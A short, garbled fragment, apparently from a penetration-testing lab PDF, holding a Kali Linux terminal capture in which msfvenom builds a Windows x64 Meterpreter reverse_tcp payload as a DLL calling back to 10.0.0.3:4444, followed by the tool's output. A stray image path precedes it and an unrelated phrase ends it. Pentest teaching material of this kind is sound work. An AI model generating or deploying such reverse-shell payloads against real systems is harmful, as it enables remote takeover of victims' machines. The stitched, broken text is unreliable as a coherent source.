 (kali㉿kali)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.3 LPORT=4444
-f dll -o pentestlab.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 9216 bytes
Saved as: pentestlab.dll
(kali㉿kali)-[~]
$
more you are able to hear"